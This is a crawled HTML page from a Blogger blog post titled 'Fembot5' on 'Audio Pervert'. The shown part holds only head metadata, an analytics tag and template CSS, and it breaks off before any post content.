

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://audiopervert.blogspot.com/2018/04/fembot5.html
body_size: 41351
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-59880862-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-59880862-1');
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://audiopervert.blogspot.com/' rel='openid.delegate'/>
<link href='https://audiopervert.blogspot.com/2018/04/fembot5.html' rel='canonical'/>
<title>Fembot5 - Audio Pervert</title>
<meta content='' name='description'/>
<meta content='Fembot5, Audio Pervert: Fembot5, Audio Pervert' name='keywords'/>
<link href='https://audiopervert.blogspot.com/feeds/posts/default' rel='alternate' title='Audio Pervert - Atom' type='application/atom+xml'/>
<link href='https://audiopervert.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='Audio Pervert - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7166028118666282273/posts/default' rel='alternate' title='Audio Pervert - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYmzB_Noh9a8h2_04CXvmKd-U8PuAuCIHAfcnS9hPNkiT2mGM6E0XJAYnjElDz7pMWApmGrfxfT0BMGYLXSBfj11EQsY0UzLNgmUUt5cYMgWnf2zV_rbmj6mNNMCkg9rgpjR84DwbY2Hy_/s72-c/fmbt74uy4.png' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Audio Pervert: Fembot5' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://audiopervert.blogspot.com/2018/04/fembot5.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYmzB_Noh9a8h2_04CXvmKd-U8PuAuCIHAfcnS9hPNkiT2mGM6E0XJAYnjElDz7pMWApmGrfxfT0BMGYLXSBfj11EQsY0UzLNgmUUt5cYMgWnf2zV_rbmj6mNNMCkg9rgpjR84DwbY2Hy_/s16000/fmbt74uy4.png' property='og:image'/>
<meta content='' property='og:description'/>
<meta content='Audio Pervert' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Audio Pervert: Fembot5' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Montserrat%3A400&subset=latin&ver=1437735376' id='redux-google-fonts-memory-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato%3A400%2C100%2C100italic%2C300italic%2C300%2C400italic%2C700%2C700italic%2C900italic%2C900%7CLora%3A400%2C400i%2C700%2C700i%7CPlayfair%2BDisplay%3A400%2C400i%2C700%2C700i%2C900%2C900i&subset=latin%2Clatin-ext' id='thedaybook-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     November Clean & Responsive Blogger Template
Designer: ThemeXpose
URL:      http://www.themexpose.com
Version:  Full Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#03c9a9"/>
<Variable name="maincolorhover" description="Main Color Hover" type="color" default="#05b8ff"/>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout {
width: 1100px;
}
body#layout .container {
width: 1100px;
}
body#layout #header {
margin-bottom: 80px;
clear:both;
}
body#layout #navigation {
height: auto;
margin-bottom: 00px;
margin-top: 00px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout .footer-info {
width: 50%;position: relative;}
body#layout .footer-instagram {
width: 40%;
}
body#layout .footer-top { overflow: visible;
}
body#layout .logo-footer{float:left; width:50%;margin:0;padding:0}
body#layout .footer-text-about{float:right; width:40%;margin:0;padding:0}
body#layout .sp_sidebar #main{width:60%}
body#layout #sidebar {
width: 28%;
float: right;
}
body#layout #widget-area .footerwidget {
width:250px;
margin-right: 20px;
}
body#layout #widget-area .widget, body#layout #sidebar .widget {
width:250px;
}
body {
letter-spacing: 0px;
text-transform: none;
background-color:#d9d4d1;
color: #353535;
font-size: 15px;
letter-spacing: 0;
line-height: 25px;
font-family: Lato, Helvetica, Arial, sans-serif;
font-weight: 500;
font-style: normal;
}
p {
font-size:15px;
line-height:25px;
}
a {
text-decoration:none;
color:#05b8ff;
}
a:hover {
}
h1,h2,23,h4,h5,h6 {
font-family:"Lato, Helvetica, Arial, sans-serif;", sans-serif;
}
.container {
width:1075px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
h1.logo_h.logo_h__txt {
font-size: 55px;
padding: 50px 0;
text-align: center;
font-weight: 300;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
float: left;
width: 70%;
padding-right: 30px;
}
#sidebar {
width:26%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#171717;
height:48px;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
text-align: center;
}
.menu li {
display:inline-block;
position:relative;
padding: 15px 20px;
}
.menu li a {
font-weight: 400;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
white-space: nowrap;
line-height: 18px;
font-size: 12px;
font-weight: 600;
letter-spacing: 1px;
text-transform: uppercase;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:15px;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
text-align: left;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
padding: 8px;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
display: inline-block;
margin-right: 2px;
color: #999;
border: 1px solid #eee;
width: 32px;
height: 32px;
line-height: 32px;
text-align: center;
border-radius: 50%;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
/********************************/
/*** Header ***/
/********************************/
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
#header {
padding:30px 0;
}
#logo {
text-align:center;
}
#top-search{right:0}
#top-social{left:0}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
span.smg-label {
display: none;
}
ul.site-social-networks a:hover {
color: #48aeae;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
box-sizing: border-box;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
border-radius: 17px;
margin-right: -33px;
z-index: 9;
}
.header-right a {
display: inline-block;
font-size: 12px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
border-radius: 50%;
position: relative;
z-index: 99;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 36px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 22px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:10px;
}
.single .post {
margin-bottom:10px;
}
/*** Post Header ***/
.post-header {
margin-bottom:20px;
text-align:left;
}
.post-header .cat a {
font-size: 22px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaa;
font-family: 'Lato',
}
.category-date {
line-height: 08px;
font-family: lato;
word-spacing: 1px;
color: #a4a4a4;
display: inline-block;
font-size: 08px;
font-weight: 600;
letter-spacing: 0.5px;
text-transform: uppercase;
position: relative;
padding: 0 10px;
}
.post-header .cat a:hover {
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:20px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font-style: Lato;
line-height: 1.25;
padding: 0;
margin: 0 0 20px;
font-weight: 400;
font-family: 'Lato';
line-height: 30px;
color: #000;
font-size: 45px;
line-height: 36px;
}
.post-header h2 a:hover {
opacity:.40;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color: #aaa;
margin-right: 5px;
font-size: 11px;
font-family: Lato;
}
/*** Post image ***/
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
margin-top: 30px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
background: #48aeae;
margin-top: 40px;
line-height: 1.75;
display: inline-block;
text-transform: uppercase;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
color: #fff;
display: inline-block;
font-size: 10px;
font-weight: 600;
letter-spacing: 1px;
padding: 13px 32px 12px;
text-transform: uppercase;
}
.post-entry a:hover {
color: #fff;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:0px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #05b8ff;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width:55px;
height:42px;
background:#fff;
border:1px solid #e5e5e5;
display:inline-block;
line-height:42px;
margin:0 10px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
div#author-social a {
color: #222;
margin-right: 11px;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
color: #464646;
font-size: 13px;
line-height: 22px;
font-family: Noto Sans;
font-size: 13px;
font-weight: 400;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-style: normal;
margin-bottom: 20px;
color: #282828;
font-size: 16px;
text-transform: uppercase;
font-family: "lato";
margin: 0 0 30px 0;
font-weight: 400;
line-height: 22px;
letter-spacing: 1px;
position: relative;
text-align: center;
border-bottom: 1px solid #282828;
display: inline-block;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
}
.item-related:last-child { margin-right:0;}
.container.sp_sidebar .item-related{
width:212px;
position: relative;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #000;
display: block;
font-weight: bold;
color: #FFF;
position: absolute;
bottom: 11px;
font-weight: 500;
width: 78%;
min-height: 42px;
padding: 10px 20px;
background-color: rgba(0, 0, 0, 0.43);
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.5%;
border: 1px solid #eee;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks li:last-child{border-bottom: 1px solid #eee !important;}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks li:last-child {
padding-bottom: 7px!important;
}
.site-social-networks li {
margin-bottom: 3px!important;
padding-bottom: 7px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 10px auto 0;
line-height: 32px;
text-align: center;
font-size: 20px;
color: #353535;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
div#logo img {
z-index: 999999999;
position: relative;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
color: #999999;
font-size: 12px;
padding: 30px 0;
font-family: lato;
text-transform: uppercase;
letter-spacing: 1px;
}
#footer-copyright p {
font-size:12px;
color: #999999;
float:left;
margin-top: 6px;
}
.logo-footer ul .smg-label {
display: none;
}
.logo-footer ul a {
margin-right:06px;
color: #313131;
font-size: 16px;
}
.logo-footer #logo {
text-align: left;
padding: 50px 0 20px;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:08px;
text-transform:uppercase;
letter-spacing:1px;
color: #999999;
}
#footer-copyright .to-top i {
font-size:06px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
div#author-social a {
margin-right: 5px;
color: #777;
}
div#author-social .smg-label {
display: none;
}
.nav-ba {
border-bottom: 1px solid #ececec;
border-top: 1px solid #ececec;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:20px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
float: left;
width: 86%;
margin-bottom: 20px;
padding: 20px 18px;
border: 1px solid #eee;    text-align: center;
}
div#sidebar h2 span {
border-color: #707070;
background: none;
padding-top: 0;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:240px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
display: inline-block;
font-family: 'Lato', sans-serif;
font-size: 10px;
line-height: 1.0;
font-weight: 800;
letter-spacing: 1px;
margin: 0 40px;
padding: 0 15px;
position: relative;
text-transform: uppercase;
}
.widget-content {
text-align: left;
clear: both;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
.footerwidget .widget h2:before {
content: "";
width: 100%;
height: 1px;
top: 49%;
border-bottom: 1px dashed #E6E6E6;
position: absolute;
left: 0;
}
.footerwidget .widget h2 span{
font-family: 'Montserrat';
font-size: 12px;
text-transform: uppercase;
letter-spacing: 2px;
color: #252525;
line-height: 27px;
padding: 0 10px;
border: 1px dashed #E6E6E6;
display: inline-block;
margin: 0;
background: #ffffff;
position: relative;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #666;
float: left;
border: 1px solid #eee;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.cloud-label-widget-content .label-size a:hover{color:#48aeae}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
#sidebar .widget h2:before, #sidebar .widget h2:after {
background: #e7e7e7;
content: "";
height: 1px;
width: 40px;
position: absolute;
left: -40px;
top: 50%;
}
#sidebar .widget h2:after {
left: auto;
right: -40px;
}
.PageList h2 {
display: none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:100%;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
footer#footer-copyright a {
color: #48aeae;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:80px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
float:left;    text-align: left;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
